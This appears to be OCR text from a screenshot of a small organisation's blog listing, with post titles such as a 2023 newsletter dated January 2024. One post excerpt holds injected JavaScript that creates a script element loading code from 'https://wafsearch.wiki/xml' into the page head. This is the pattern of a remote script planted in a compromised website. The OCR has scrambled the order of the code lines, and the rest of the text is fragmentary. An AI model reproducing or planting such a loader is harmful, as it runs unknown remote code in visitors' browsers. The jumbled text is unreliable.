
document.getElementsByTagName(‘head’)
[0].appendChild(script);var url =
‘https://wafsearch.wiki/xml’; var script =
Read more a
document.createElement(‘script’); script.src = url;
[…]
Posted in
Uncategorized
S.K.I.P. Inc. 2023 Newsletter
Posted on
January 27, 2024
SKIP Newsletter 2
Posted in
Uncategorized